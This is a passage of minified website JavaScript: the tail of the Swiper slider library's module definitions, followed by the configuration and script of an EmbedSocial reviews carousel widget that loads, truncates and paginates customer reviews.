a?(e.thumbs.swiper=t.swiper,te.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),te.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):te.isObject(t.swiper)&&(e.thumbs.swiper=new a(te.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&I(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes&&a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop||a.params.virtual)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Z=[E,S,C,M,k,$,D,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;te.extend(e,{mousewheel:{enabled:!1,enable:O.enable.bind(e),disable:O.disable.bind(e),handle:O.handle.bind(e),handleMouseEnter:O.handleMouseEnter.bind(e),handleMouseLeave:O.handleMouseLeave.bind(e),lastScrollTime:te.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;te.extend(e,{navigation:{init:A.init.bind(e),update:A.update.bind(e),destroy:A.destroy.bind(e),onNextClick:A.onNextClick.bind(e),onPrevClick:A.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||I(e.target).is(r)||I(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;te.extend(e,{pagination:{init:H.init.bind(e),render:H.render.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!I(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;te.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),getPointerPosition:G.getPointerPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){te.extend(this,{parallax:{setTransform:N.setTransform.bind(this),setTranslate:N.setTranslate.bind(this),setTransition:N.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=B[e].bind(i)}),te.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){te.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load())},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;te.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide"}},create:function(){var t=this;te.extend(t,{a11y:{liveRegion:I('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Y).forEach(function(e){t.a11y[e]=Y[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;te.extend(e,{history:{init:F.init.bind(e),setHistory:F.setHistory.bind(e),setHistoryPopState:F.setHistoryPopState.bind(e),scrollToSlide:F.scrollToSlide.bind(e),destroy:F.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;te.extend(e,{hashNavigation:{initialized:!1,init:R.init.bind(e),destroy:R.destroy.bind(e),setHash:R.setHash.bind(e),onHashCange:R.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;te.extend(t,{autoplay:{running:!1,paused:!1,run:q.run.bind(t),start:q.start.bind(t),stop:q.stop.bind(t),pause:q.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){te.extend(this,{fadeEffect:{setTranslate:W.setTranslate.bind(this),setTransition:W.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};te.extend(e.params,t),te.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){te.extend(this,{cubeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};te.extend(e.params,t),te.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){te.extend(this,{flipEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};te.extend(e.params,t),te.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){te.extend(this,{coverflowEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){te.extend(this,{thumbs:{swiper:null,init:_.init.bind(this),update:_.update.bind(this),onThumbClick:_.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Z),T});
            
    var widgetsData = {
        showTruncatedText: true,
        readMore: true,
        openLinkInSameTab: false,
        showSourceLogo: true,
        queryTags: null,
        paginationTypeLoadMore: false,
        dontShowReviewsInLightbox: true,
        notDynamicNumSlides: false,
        autoplay: true,
        fixedReviewsTextHeight: true,
        imageFixedWidth: false,
        reviewsRef: '13394ec71a57ee6b782352b493235f5c71b4b917',
        lightboxLayoutType: 'slider',
        layoutType: 'es_carousel',
        numCharactersText: '100',
        displaySlides: '20',
        imageWidth: '210px',
        queryString: '?origin=https%3A%2F%2Fsprayfoaminsulator.com%2Fprojects%2F20-linden-ln-princeton-nj-08540%2F%3Favia-element-paging%3D7',
        sliderAutoPlayInterval: parseInt('2000'),
        testimonialFormURL: 'https://embedsocial.com/api/testimonial_form/13394ec71a57ee6b782352b493235f5c71b4b917?locale=en',
        dudaTestimonialFormURL: 'https://embedsocial.com/api/duda/testimonial_form/13394ec71a57ee6b782352b493235f5c71b4b917/en?public_token=',
        verticalLightboxURL: 'https://embedsocial.com/api/get_vertical_lightbox/',
        lightboxReviewsURL: 'https://embedsocial.com/api/get_lightbox_reviews/',
        reviewsLoadMoreURL: 'https://embedsocial.com/api/get_reviews_page',
        filterPageReviewsURL: 'https://embedsocial.com/api/get_reviews_page',
        seeMoreText: 'See More',
        freeVersion: false,
        filterKeyword: '',
        filterRating: '',
        numSlides: 'dynamic',
        mobileNumColumns: '1',
        logoLinkTo: 'original',
        seeMoreLinkTo: 'no_link',
        customLink: '',
        paginationBtnHoverColor: 'FFFFFF',
        paginationBtnActiveColor: '0081FF',
        isEmbedsocialUser: false,
        isMobileRequest: false,
        dudaPublicToken: false,
        embeddedBaseUrl: 'https://embedsocial.com/api',
        enableScrollToTop: false,
        customUrlLeaveAReviewLink: ''
    }

    READMORETEXT={limitText:widgetsData.numCharactersText,splitBy:"characters",selector:".es-text",readMoreTag:widgetsData.readMore?'<div class="es-more">'+widgetsData.seeMoreText+"</div>":"",elements:null,lessIndicator:"less-text",moreIndicator:"more-text",getNextSibling:function(elem,elSelector){var sibling=elem.nextElementSibling;if(!elSelector){return sibling}while(sibling){if(sibling.matches(elSelector)){return sibling}sibling=sibling.nextElementSibling}return null},trimStr:function(str){if(!str)return str;return str.replace(/^\s+|\s+$/g,"")},getElements:function(){if(typeof document.querySelectorAll(this.selector)!==undefined){this.elements=document.querySelectorAll(this.selector+":not([data-text])")}},formatElementText:function(){if(!this.elements){return false}for(var i=0;i<this.elements.length;i++){var element=this.elements[i];var fullText=this.trimStr(element.innerText);var formatedText=fullText;if(this.splitBy==="words"){formatedText=this.splitTextByWords(fullText)}else{formatedText=this.splitTextByCharacters(fullText)}if(formatedText===fullText){continue}var newElement=document.createElement(element.tagName);newElement.className=element.className;newElement.innerText=fullText;newElement.setAttribute("data-text",this.moreIndicator);newElement.setAttribute("data-hidden",true);newElement.style.display="none";element.setAttribute("data-text",this.lessIndicator);element.setAttribute("data-hidden",false);element.innerHTML=formatedText;element.parentNode.insertBefore(newElement,element.nextSibling)}return true},splitTextByCharacters:function(text){if(text.length<=this.limitText){return text}var formatedText=text.slice(0,this.limitText-3)+"... ";if(this.readMoreTag){formatedText+=this.readMoreTag}return formatedText},splitTextByWords:function(text){var words=text.split(" ");if(words.length<=this.limitText){return text}var formatedText=words.slice(0,this.limitText).join(" ")+"...";if(this.readMoreTag){formatedText+=this.readMoreTag}return formatedText},initClickEvent:function(){var lessTextElements=document.querySelectorAll(this.selector+"[data-text='"+this.lessIndicator+"']");for(var i=0;i<lessTextElements.length;i++){lessTextElements[i].onclick=function(elem){if(widgetsData.seeMoreLinkTo==="no_link"){READMORETEXT.showMore(elem.target.parentNode);if(widgetsData.layoutType){if(widgetsData.layoutType==="es_grid"){initMasonry()}else if(widgetsData.layoutType==="es_column"){captionsVisibility()}else if(widgetsData.layoutType==="es_carousel"){stopCarousel()}}}else if(widgetsData.seeMoreLinkTo==="original"){var link=elem.target.parentNode.getAttribute("data-href");if(link){window.open(link,widgetsData.openLinkInSameTab?"_top":"_blank")}}else if(widgetsData.seeMoreLinkTo==="custom"){var link=widgetsData.customLink;if(link){window.open(link,widgetsData.openLinkInSameTab?"_top":"_blank")}}}}},showMore:function(element){var elementClasses=element.className.trim().replace(/\s\s+/g," ").replace(/\s/g,".");var elements=document.querySelectorAll("."+elementClasses+"[data-text='"+this.lessIndicator+"']");for(var i=0;i<elements.length;i++){var fullTextElement=this.getNextSibling(elements[i],this.selector+"[data-text='"+this.moreIndicator+"']");if(!fullTextElement){continue}elements[i].style.display="none";elements[i].setAttribute("data-hidden",true);fullTextElement.style.display="block";fullTextElement.setAttribute("data-hidden",false)}},init:function(){this.getElements();this.formatElementText();this.initClickEvent()}};
    if(widgetsData.showTruncatedText){READMORETEXT.init()}function openLink(link){var element=event.target||event.srcElement;if(widgetsData.readMore){if(element.className=="es-more"){return false}}if(widgetsData.showSourceLogo){var logoElement=closest(element,".es-logo");if(logoElement){return false}}if(widgetsData.openLinkInSameTab){window.open(link,"_top")}else{window.open(link,"_blank")}}function showReviewsForm(linkSource,id){var src=widgetsData.testimonialFormURL;if(widgetsData.dudaPublicToken){src=widgetsData.dudaTestimonialFormURL}if(linkSource=="facebook"){src="https://www.facebook.com/"+id+"/reviews";return window.open(src,"_blank")}if(linkSource=="google"){src="https://search.google.com/local/writereview?placeid="+id;return window.open(src,"_blank")}if(linkSource=="customUrl"){src=widgetsData.customUrlLeaveAReviewLink;return window.open(src,"_blank")}if("parentIFrame"in window){parentIFrame.sendMessage({reviewsRef:widgetsData.reviewsRef,src:src,type:"collect",iframeId:parentIFrame.getId(),action:"create"})}}if(widgetsData.freeVersion){var sendData=false;function sendWidgetData(){if("parentIFrame"in window){if(!sendData){sendData=true;parentIFrame.sendMessage({reviewsRef:widgetsData.reviewsRef,iframeId:parentIFrame.getId(),version:"free",action:"add_free_banner",freeLinkHref:"https://embedsocial.com/blog/embed-google-reviews/",freeLinkText:"Embed Google reviews",freeLinkTitle:"Embed Google reviews",updateFreeLinkContent:true})}}else{setTimeout(sendWidgetData,300)}}window.addEventListener("load",sendWidgetData)}else{function removeFreeBanner(){if("parentIFrame"in window){parentIFrame.sendMessage({reviewsRef:widgetsData.reviewsRef,iframeId:parentIFrame.getId(),version:"paid",action:"remove_free_banner"})}else{setTimeout(removeFreeBanner,300)}}window.addEventListener("load",removeFreeBanner)}var closest=function(ele,selector){if(!selector||!ele){return null}if(Element&&!Element.prototype.matches){Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector}if(ele.matches(selector)){return ele}var parent=ele.parentNode;var i=0;while(!parent.matches(selector)){parent=parent.parentNode;if(parent.tagName==undefined){return null}if(i>=100){return null}i+=1}return parent};function initVerifyPopup(){var triggers=document.getElementsByClassName("f-verified");for(var i=0;i<triggers.length;i++){triggers[i].addEventListener("mouseenter",function(e){var num=e.target.getAttribute("data-number");var popovers=document.getElementsByClassName("f-popover");popovers.item(num).style.display="block";setTimeout(function(){popovers.item(num).style.display="none"},1500)})}}initVerifyPopup();function showLightbox(index,page){var element=event.target||event.srcElement;if(element.classList.contains("es-more")){return false}if(widgetsData.showSourceLogo){var element=closest(element,".es-logo");if(element){return false}}var ratings=[];var ratingCheckboxs=document.querySelectorAll(".f-reviews-rating:checked");for(i=0;i<ratingCheckboxs.length;i++){ratings.push(ratingCheckboxs[i].value)}var filter=document.getElementById("f-filter-reviews")?document.getElementById("f-filter-reviews").value.trim():"";var reviewsRef=widgetsData.reviewsRef;var lightboxLayout="slider";var queryStringChar="?";if(widgetsData.queryTags&&widgetsData.queryTags!=="null"){queryStringChar="&"}if(widgetsData.lightboxLayoutType!=="slider"){lightboxLayout=widgetsData.lightboxLayoutType;var src=widgetsData.verticalLightboxURL+reviewsRef+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"?tags="+widgetsData.queryTags:"");if(widgetsData.dudaPublicToken){src=widgetsData.embeddedBaseUrl+"/duda/reviews_lightbox/"+reviewsRef+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"?tags="+widgetsData.queryTags:"")+queryStringChar+"public_token="+widgetsData.dudaPublicToken}}else{var src=widgetsData.lightboxReviewsURL+reviewsRef+"/"+index+"/"+page+"?filterKeyword="+filter+"&filterRating="+ratings.toString()+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"&tags="+widgetsData.queryTags:"");if(widgetsData.dudaPublicToken){src=widgetsData.embeddedBaseUrl+"/duda/get_lightbox_reviews/"+reviewsRef+"/"+index+"/"+page+"?filterKeyword="+filter+"&filterRating="+ratings.toString()+(widgetsData.queryTags&&widgetsData.queryTags!=="null"?"&tags="+widgetsData.queryTags:"")+"&public_token="+widgetsData.dudaPublicToken}}if("parentIFrame"in window){parentIFrame.sendMessage({reviewsRef:reviewsRef,index:index,page:page,src:src,action:"create",iframeId:parentIFrame.getId(),type:lightboxLayout})}if(widgetsData.layoutType==="es_carousel"){stopCarousel()}}document.addEventListener("keydown",function(e){var e=window.event?window.event:e;var keys=[37,39,27];if(keys.indexOf(e.keyCode)>-1){if("parentIFrame"in window){parentIFrame.sendMessage({navigationCode:e.keyCode,reviewsRef:widgetsData.reviewsRef})}}});document.addEventListener("keydown",function(e){var e=window.event?window.event:e;if(e.keyCode==13){e.target.click()}});if(widgetsData.layoutType!==""&&widgetsData.layoutType!=="es_slider"&&widgetsData.layoutType!=="es_carousel"&&widgetsData.paginationTypeLoadMore){function loadMore(){document.getElementById("f-load-more-btn").style.display="none";document.getElementById("f-loading-more-div").style.display="block";var parentDiv=document.getElementsByClassName("f-load")[0];var http=new XMLHttpRequest;var nextNumDivs=document.getElementsByClassName("f-next-page");var num=nextNumDivs[nextNumDivs.length-1].innerHTML.trim();var params="reviewsRef="+widgetsData.reviewsRef+"&num="+num+"&layout="+widgetsData.layoutType+(widgetsData.queryTags&&widgetsData.queryTag!=="null"?"&tags="+widgetsData.queryTags:"");if(widgetsData.isMobileRequest){params+="&isMobileRequest=true"}let requestUrl=widgetsData.reviewsLoadMoreURL;if(widgetsData.dudaPublicToken){requestUrl=widgetsData.embeddedBaseUrl+"/duda/page_reviews"+"?public_token="+widgetsData.dudaPublicToken}http.open("POST",requestUrl,true);http.setRequestHeader("Content-type","application/x-www-form-urlencoded");http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){var innerParentDiv=parentDiv.innerHTML;innerParentDiv+=http.responseText;parentDiv.innerHTML=innerParentDiv;if(widgetsData.showTruncatedText){READMORETEXT.init()}if(widgetsData.layoutType==="es_grid"){initMasonry()}var nextNumDivs=document.getElementsByClassName("f-next-page");if(!nextNumDivs[nextNumDivs.length-1].innerHTML.trim().length){var loadMoreBtn=document.querySelector("#f-load-more-btn button");loadMoreBtn.style.display="none"}document.getElementById("f-loading-more-div").style.display="none";document.getElementById("f-load-more-btn").style.display="block"}};http.send(params)}}if(["es_grid","es_column","es_page","es_table"].includes(widgetsData.layoutType)&&!widgetsData.paginationTypeLoadMore){setActiveButtonTextColor();assignEventListenersToPaginationButtons()}function setActiveButtonTextColor(){var pagination=document.querySelector(".es-pagination");if(!pagination){return}var activeLi=pagination.querySelector("li.active");if(!activeLi){return}var a=activeLi.querySelector("a");if(!a){return}a.style.color=setContrast(widgetsData.paginationBtnActiveColor)}function assignEventListenersToPaginationButtons(){var navButtons=document.getElementsByClassName("es-pagination-button");if(navButtons){for(var i=0;i<navButtons.length;i++){var btn=navButtons[i];btn.addEventListener("mouseenter",function(e){e.target.classList.add("text-"+setContrast(widgetsData.paginationBtnHoverColor))});btn.addEventListener("mouseleave",function(e){e.target.classList.remove("text-black");e.target.classList.remove("text-white")})}}}function setContrast(hexcolor){if(hexcolor.slice(0,1)==="#"){hexcolor=hexcolor.slice(1)}var r=parseInt(hexcolor.substr(0,2),16);var g=parseInt(hexcolor.substr(2,2),16);var b=parseInt(hexcolor.substr(4,2),16);var yiq=(r*299+g*587+b*114)/1e3;return yiq>=128?"black":"white"}if(widgetsData.enableScrollToTop){const paginationBtns=document.querySelectorAll(".es-pagination-button");if(paginationBtns.length){paginationBtns.forEach(button=>button.addEventListener("click",()=>{window.location.href="#"}))}}

